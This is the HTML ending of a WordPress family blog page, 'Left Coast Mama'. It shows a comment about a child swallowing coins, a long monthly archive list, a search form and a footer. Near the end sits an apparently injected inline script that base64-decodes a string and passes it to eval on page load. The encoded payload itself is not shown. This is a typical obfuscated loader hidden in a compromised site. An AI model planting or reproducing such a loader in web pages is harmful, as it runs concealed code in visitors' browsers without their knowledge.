									</div><!-- .comment-meta .commentmetadata -->

				<div class="comment-body"><p>As long as Aidan doesn&#8217;t take to eating money like a certain cousin and great uncle of his.   We could never give your Uncle Sean coins when he was Aidan&#8217;s age because he would swallow them.</p>
</div>

				<div class="reply">
								</div><!-- .reply -->
			</div><!-- #comment-##  -->

				</li><!-- #comment-## -->
			</ol>

	
			<p class="nocomments">Comments are closed.</p>
	


</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
